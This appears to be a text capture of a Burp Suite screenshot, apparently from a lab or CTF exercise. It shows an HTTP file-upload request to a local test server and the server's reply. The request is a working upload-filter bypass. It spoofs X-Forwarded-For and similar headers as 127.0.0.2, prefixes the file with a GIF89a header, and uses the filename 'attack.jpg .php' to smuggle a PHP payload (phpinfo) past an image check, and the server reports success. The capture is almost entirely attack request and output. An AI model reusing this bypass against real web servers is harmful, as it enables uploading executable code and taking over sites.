 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------36272463254318394115145​50487
8 Content-Length: 259
9 Origin: http://192.168.153.133:8080
10 Connection: keep-alive
11 Referer: http://192.168.153.133:8080/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------3627246325431839411514550487
20 Content-Disposition: form-data; name="file_upload"; filename="attack.jpg .php"
21 Content-Type: image/jpeg
22
23 GIF89a
24 <?php phpinfo();?>
25
26 -----------------------------3627246325431839411514550487--
27
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 03 Aug 2024 09:08:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 65
8
9 File uploaded successfully: /var/www/html/uploadfiles/attack.jpg
Search
0 highlights